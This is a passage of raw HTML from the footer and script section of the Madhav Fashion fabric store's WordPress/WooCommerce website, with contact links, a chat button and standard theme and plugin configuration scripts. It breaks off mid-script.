			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d475437 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="d475437" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Follow us </span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-63c8384 elementor-shape-circle e-grid-align-left elementor-grid-0 sc_fly_static elementor-widget elementor-widget-social-icons" data-id="63c8384" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-617a3ca" href="https://www.facebook.com/fabricdiaryofficial/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-19df02a" href="https://www.instagram.com/fabricdiaryofficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-34b28ca" href="https://twitter.com/madhav_fashion" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e5ec458" href="https://in.pinterest.com/Fabricdiaryofficial/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-aa7b51f" href="https://www.youtube.com/@FabricDiaryOfficial" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f03ca5e" href="https://www.linkedin.com/company/fabricdiaryofficial" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30743bf1 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="30743bf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-401be67e sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="401be67e" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Say Hello</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3b31ad33 sc_fly_static elementor-widget elementor-widget-spacer" data-id="3b31ad33" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7af9d938 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="7af9d938" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Email: <a class="underline_anim" href="mailto:info@madhavfashion.com">info@madhavfashion.com</a></p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-72285f98 sc_fly_static elementor-widget elementor-widget-spacer" data-id="72285f98" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1ea7f26f sc_fly_static elementor-widget elementor-widget-text-editor" data-id="1ea7f26f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Sales: <a href="tel:919512310086">+91-95123 10086</a>
<br>
Production:  <a href="tel:Production: 919512310082">+91-9512310082</a>
<br>
Helpline:  <a href="tel:Production: 919099144005">+91-9099144005</a>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-ca31b80 elementor-widget__width-initial elementor-fixed color-box sc_fly_static elementor-widget elementor-widget-html" data-id="ca31b80" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://madhavfashion.com/wp-content/uploads/2024/05/Madhav-fashion-Color-charet-universale.pdf" target="_blank"><img src="https://madhavfashion.com//wp-content/uploads/2024/05/color.png"></a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-54c25186 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="54c25186" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26254bf4 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="26254bf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-39fcd1aa sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="39fcd1aa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-34d99ffb sc_height_tiny sc_fly_static elementor-widget elementor-widget-spacer" data-id="34d99ffb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e0271e5 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="e0271e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48a7506 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="48a7506" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-698d28a8 sc_layouts_column_align_left sc_layouts_column sc-mobile_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="698d28a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-767fc35 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="767fc35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025 Madhav Fashion</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1870368 sc_layouts_column_align_right sc_layouts_column sc-mobile_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1870368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-604f682a sc_fly_static elementor-widget elementor-widget-text-editor" data-id="604f682a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Website developed by: <a href="https://www.setblue.com/" target="_blak">Setblue</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div  id="popup-2"		class="sc_layouts sc_layouts_panel sc_layouts_18640 sc_layouts_panel_right sc_layouts_effect_slide trx_addons_inline_338158767"
		data-delay="0"
		 data-panel-position="right" data-panel-effect="slide" data-panel-class="trx_addons_inline_338158767" ><div class="sc_layouts_panel_inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="18640" class="elementor elementor-18640">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ee9c336 elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="ee9c336" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2889ba17 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2889ba17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-230f2c92 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="230f2c92" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://madhavfashion.com/"
		class="sc_layouts_logo sc_layouts_logo_default" ><img class="logo_image"
					src="//madhavfashion.com/wp-content/uploads/2023/03/mlogo.png"
											srcset="//madhavfashion.com/wp-content/uploads/2023/03/mlogo.png 2x"
											alt="Madhav Fashion" width="195" height="84"></a>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-607e2dba elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="607e2dba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1b0de62e sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1b0de62e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33285a8b sc_fly_static elementor-widget elementor-widget-heading" data-id="33285a8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:08045801536">+91 80458 01536</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2c64ab4d sc_fly_static elementor-widget elementor-widget-spacer" data-id="2c64ab4d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-389708f4 sc_fly_static elementor-widget elementor-widget-heading" data-id="389708f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="mailto:info@madhavfashion.com">info@madhavfashion.com</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-426d8167 sc_fly_static elementor-widget elementor-widget-spacer" data-id="426d8167" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="#" class="sc_layouts_panel_close trx_addons_button_close"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></a></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fabric-child\/*","\/wp-content\/themes\/fabric\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <!-- BEGIN Simple Chat Button Plugin -->  <div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://web.whatsapp.com/send?phone=919099144005&amp;text=Hello" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Need Help?</span> </div> <!-- END Simple Chat Button Plugin --> <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	












<script type="text/javascript" src="https://madhavfashion.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madhavfashion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/madhavfashion.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"ec667cb117","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764232148" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0f7085983c19ad50ab55e45ca11410d9","fragment_name":"wc_fragments_0f7085983c19ad50ab55e45ca11410d9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"1","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_0f7085983c19ad50ab55e45ca11410d9","nonce":"ec667cb117","rest_root":"https:\/\/madhavfashion.com\/wp-json\/","plugin_url":"https:\/\/madhavfashion.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/madhavfashion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https:\/\/madhavfashion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a741f3af1e","rest_url":"https:\/\/madhavfashion.com\/wp-json\/","site_url":"https:\/\/madhavfashion.com","plugin_url":"https:\/\/madhavfashion.com\/wp-content\/plugins\/trx_addons\/","post_id":"28840","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https:\/\/madhavfashion.com\/wp-content\/plugins\/trx_addons\/css\/images\/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"fabric","theme_bg_color":"#ffffff","theme_accent_color":"#000000","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"<div class=\"trx_addons_loading trx_addons_loading_style_default\"><\/div>","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/madhavfashion.com\/wp-content\/themes\/fabric\/skins\/default\/trx_addons\/css\/shapes\/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme"}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"elementor_placeholder_image":"https:\/\/madhavfashion.com\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.<br>But you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.<br>But you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.<br>But you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https:\/\/api.maptiler.com\/maps\/{style}\/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.js" id="trx_addons-woocommerce-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://madhavfashion.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="fabric-init-js-extra">
/* <![CDATA[ */
var FABRIC_STORAGE = {"ajax_url":"https:\/\/madhavfashion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a741f3af1e","site_url":"https:\/\/madhavfashion.com","theme_url":"https:\/\/madhavfashion.com\/wp-content\/themes\/fabric\/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#000000","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://madhavfashion.com/wp-content/themes/fabric/js/__scripts.js" id="fabric-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese 